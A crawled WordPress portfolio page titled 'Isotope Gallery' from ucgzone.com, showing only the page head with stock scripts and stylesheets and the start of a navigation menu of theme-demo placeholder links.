

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ucgzone.com/portfolio/isotope-gallery/
body_size: 10770
content:
<!DOCTYPE html>
<html lang="en" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.ucgzone.com/xmlrpc.php">
<title>Isotope Gallery &#8211; UCG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="UCG &raquo; Feed" href="https://www.ucgzone.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="UCG &raquo; Comments Feed" href="https://www.ucgzone.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ucgzone.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='fil-elegantIcons-css' href='https://www.ucgzone.com/wp-content/plugins/font-icons-loader/fonts/elegantIcons/elegantIcons.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='fil-moresa-css' href='https://www.ucgzone.com/wp-content/plugins/font-icons-loader/fonts/moresa/moresa.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='fil-simpleline-css' href='https://www.ucgzone.com/wp-content/plugins/font-icons-loader/fonts/simpleline/simple-line-icons.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ucgzone.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ucgzone.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.ucgzone.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='splitslider_jquery_scroll-css' href='https://www.ucgzone.com/wp-content/plugins/split-slider/css/jquery.multiscroll.css?ver=1.0.0' type='text/css' media='screen, all' />
<link rel='stylesheet' id='rs-segmenteffect-front-css' href='https://www.ucgzone.com/wp-content/plugins/segmenteffect/public/assets/css/component.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.ucgzone.com/wp-content/themes/moresa/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='moresa-responsive-css' href='https://www.ucgzone.com/wp-content/themes/moresa/css/responsive.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='moresa-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C700%7CRoboto+Mono%7CRoboto%3A400%2C500%2C700%7COpen+Sans%3A300%2C400%7CRaleway%3A100%2C300%2C400%2C700%2C900%7CMerriweather%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.ucgzone.com/wp-content/themes/moresa/assets/bootstrap/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.ucgzone.com/wp-content/themes/moresa/assets/animate/animate.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.ucgzone.com/wp-content/themes/moresa/assets/owl/css/owl.carousel.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.ucgzone.com/wp-content/themes/moresa/assets/bxslider/jquery.bxslider.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.ucgzone.com/wp-content/themes/moresa/assets/fancybox/jquery.fancybox.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.ucgzone.com/wp-content/themes/moresa/assets/font-awesome/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='moresa-main-css' href='https://www.ucgzone.com/wp-content/themes/moresa/css/main.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='moresa-blog-css' href='https://www.ucgzone.com/wp-content/themes/moresa/css/blog.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='animsition-css-css' href='https://www.ucgzone.com/wp-content/themes/moresa/assets/animsition/css/animsition.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='moresa-header-css' href='https://www.ucgzone.com/wp-content/themes/moresa/assets/header/header.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='moresa-header-yamm-css' href='https://www.ucgzone.com/wp-content/themes/moresa/assets/header/yamm.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='moresa-supply-css' href='https://www.ucgzone.com/wp-content/themes/moresa/css/vc/supply.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='moresa-moresa-css' href='https://www.ucgzone.com/wp-content/themes/moresa/css/vc/moresa.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='moresa-dynamic-styles-css' href='https://www.ucgzone.com/wp-admin/admin-ajax.php?action=dynamic_styles&#038;pageID=7617&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ucgzone.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/js/lib/waypoints.min.js?ver=6.5.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/js/lib/modernizr.js?ver=6.5.7" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/assets/bootstrap/js/bootstrap.min.js?ver=6.5.7" id="bootstrap-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key&amp;libraries=places&amp;ver=6.5.7" id="google-maps-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/assets/header/slidebar.js?ver=1.0" id="moresa-slidebar-js"></script>
<link rel="https://api.w.org/" href="https://www.ucgzone.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ucgzone.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.ucgzone.com/portfolio/isotope-gallery/" />
<link rel='shortlink' href='https://www.ucgzone.com/?p=7617' />
<link rel="alternate" type="application/json+oembed" href="https://www.ucgzone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ucgzone.com%2Fportfolio%2Fisotope-gallery%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ucgzone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ucgzone.com%2Fportfolio%2Fisotope-gallery%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.ucgzone.com/wp-content/uploads/2021/01/cropped-ucgzone-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.ucgzone.com/wp-content/uploads/2021/01/cropped-ucgzone-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ucgzone.com/wp-content/uploads/2021/01/cropped-ucgzone-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.ucgzone.com/wp-content/uploads/2021/01/cropped-ucgzone-300x300.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="portfolio-template-default single single-portfolio postid-7617 wpb-js-composer js-comp-ver-6.5.0 vc_responsive"  data-scrolling-animations="true" >

    
    
    


<div class="layout  animated-css page-layout-normal blog-layout-classic" >

	<div data-off-canvas="slidebar-5 left overlay" class="mobile-slidebar-menu">
		<button class="menu-mobile-button visible-xs-block js-toggle-mobile-slidebar toggle-menu-button">
			<span class="toggle-menu-button-icon"><span></span> <span></span> <span></span> <span></span>
				<span></span> <span></span></span>
		</button>
		<ul id="menu-main" class="yamm main-menu nav navbar-nav"><li id="menu-item-10729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-10729 dropdown"><a href="https://www.ucgzone.com/">UCG</a><span class="menu-parent-link"></span>
<ul class="dropdown-menu">
	<li id="menu-item-10730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10730 dropdown"><a href="https://www.ucgzone.com/">Home 1</a></li>
</ul>
</li>
<li id="menu-item-9489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-9489 dropdown"><a href="https://www.ucgzone.com/">UCG</a><span class="menu-parent-link"></span>
<ul class="dropdown-menu">
	<li id="menu-item-9493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9493 dropdown"><a href="https://www.ucgzone.com/">Home 1</a></li>
	<li id="menu-item-9492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9492 dropdown"><a href="https://www.ucgzone.com/home-2/">Home 2</a></li>
</ul>
</li>
<li id="menu-item-10429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10429 dropdown"><a href="https://www.ucgzone.com/about-us/">About us</a><span class="menu-parent-link"></span></li>
<li id="menu-item-8063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8063 dropdown"><a href="https://www.ucgzone.com/departments-1-column-3/">Services</a><span class="menu-parent-link"></span>
<ul class="dropdown-menu">
	<li id="menu-item-7673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7673 dropdown"><a href="https://www.ucgzone.com/our-services/">Our services</a>
	<ul class="dropdown-menu">
		<li id="menu-item-7671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7671 dropdown"><a href="https://www.ucgzone.com/our-services/our-services-1/">Our services 1</a></li>
		<li id="menu-item-7674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7674 dropdown"><a href="https://www.ucgzone.com/our-services/our-services-2/">Our services 2</a></li>
		<li id="menu-item-7672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7672 dropdown"><a href="https://www.ucgzone.com/our-services/our-services-3/">Our services 3</a></li>
	</ul>
</li>
	<li id="menu-item-10675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10675 dropdown"><a href="https://www.ucgzone.com/departments-1-column-2/">Departments</a>
	<ul class="dropdown-menu">
		<li id="menu-item-7716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7716 dropdown"><a href="https://www.ucgzone.com/departments-1-column-2/">Department 1</a></li>
		<li id="menu-item-7723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7723 dropdown"><a href="https://www.ucgzone.com/departments-2-column-3/">Department 2</a></li>
		<li id="menu-item-7688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7688 dropdown"><a href="https://www.ucgzone.com/our-services/departments-3/">Department 3</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8987 dropdown"><a href="https://www.ucgzone.com/portfolio/">Portfolio</a><span class="menu-parent-link"></span>
<ul class="dropdown-menu">
	<li id="menu-item-8984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8984 dropdown"><a href="https://www.ucgzone.com/portfolio-isotope/">Portfolio isotope</a>
	<ul class="dropdown-menu">
		<li id="menu-item-8992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8992 dropdown"><a href="https://www.ucgzone.com/portfolio-isotope/portfolio-4-cols/">Portfolio 4 cols</a></li>
		<li id="menu-item-8994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8994 dropdown"><a href="https://www.ucgzone.com/portfolio-isotope/portfolio-3-clos/">Portfolio 3 cols</a></li>
		<li id="menu-item-8993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8993 dropdown"><a href="https://www.ucgzone.com/portfolio-isotope/portfolio-2-cols/">Portfolio 2 cols</a></li>
	</ul>
</li>
	<li id="menu-item-8985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8985 dropdown"><a href="https://www.ucgzone.com/portfolio-grid/">Portfolio Grid</a></li>
</ul>
</li>
<li id="menu-item-8634" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8634 dropdown"><a href="https://www.ucgzone.com/blog-2/">Blog</a><span class="menu-parent-link"></span></li>
